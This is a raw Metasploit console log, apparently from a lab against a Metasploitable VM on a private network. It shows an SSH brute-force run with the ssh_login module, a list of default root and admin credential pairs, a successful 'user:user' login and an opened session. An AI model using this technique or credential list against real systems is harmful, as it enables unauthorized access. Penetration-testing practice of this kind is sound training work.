 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 10.3.21.140:22 - Starting bruteforce
[-] 10.3.21.140:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 10.3.21.140:22 - Failed: 'root:admin'
[-] 10.3.21.140:22 - Failed: 'root:user'
[-] 10.3.21.140:22 - Failed: 'root:test'
[-] 10.3.21.140:22 - Failed: 'root:ubuntu'
[-] 10.3.21.140:22 - Failed: 'root:ubnt'
[-] 10.3.21.140:22 - Failed: 'root:support'
[-] 10.3.21.140:22 - Failed: 'root:oracle'
[-] 10.3.21.140:22 - Failed: 'root:pi'
[-] 10.3.21.140:22 - Failed: 'root:guest'
[-] 10.3.21.140:22 - Failed: 'root:postgres'
[-] 10.3.21.140:22 - Failed: 'root:ftpuser'
[-] 10.3.21.140:22 - Failed: 'root:usuario'
[-] 10.3.21.140:22 - Failed: 'root:nagios'
[-] 10.3.21.140:22 - Failed: 'root:1234'
[-] 10.3.21.140:22 - Failed: 'root:ftp'
[-] 10.3.21.140:22 - Failed: 'root:operator'
[-] 10.3.21.140:22 - Failed: 'root:git'
[-] 10.3.21.140:22 - Failed: 'root:hadoop'
[-] 10.3.21.140:22 - Failed: 'root:ts3'
[-] 10.3.21.140:22 - Failed: 'admin:root'
[-] 10.3.21.140:22 - Failed: 'admin:admin'
[-] 10.3.21.140:22 - Failed: 'admin:user'
[-] 10.3.21.140:22 - Failed: 'admin:test'
[-] 10.3.21.140:22 - Failed: 'admin:ubuntu'
[-] 10.3.21.140:22 - Failed: 'admin:ubnt'
[-] 10.3.21.140:22 - Failed: 'admin:support'
[-] 10.3.21.140:22 - Failed: 'admin:oracle'
[-] 10.3.21.140:22 - Failed: 'admin:pi'
[-] 10.3.21.140:22 - Failed: 'admin:guest'
[-] 10.3.21.140:22 - Failed: 'admin:postgres'
[-] 10.3.21.140:22 - Failed: 'admin:ftpuser'
[-] 10.3.21.140:22 - Failed: 'admin:usuario'
[-] 10.3.21.140:22 - Failed: 'admin:nagios'
[-] 10.3.21.140:22 - Failed: 'admin:1234'
[-] 10.3.21.140:22 - Failed: 'admin:ftp'
[-] 10.3.21.140:22 - Failed: 'admin:operator'
[-] 10.3.21.140:22 - Failed: 'admin:git'
[-] 10.3.21.140:22 - Failed: 'admin:hadoop'
[-] 10.3.21.140:22 - Failed: 'admin:ts3'
[-] 10.3.21.140:22 - Failed: 'user:root'
[-] 10.3.21.140:22 - Failed: 'user:admin'
[+] 10.3.21.140:22 - Success: 'user:user' 'uid=1001(user) gid=1001(user) groups=1001(user) Linux metasploitable
24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (10.3.34.112:40667 → 10.3.21.140:22) at 2024-05-06 08:51:39 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > session -i
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i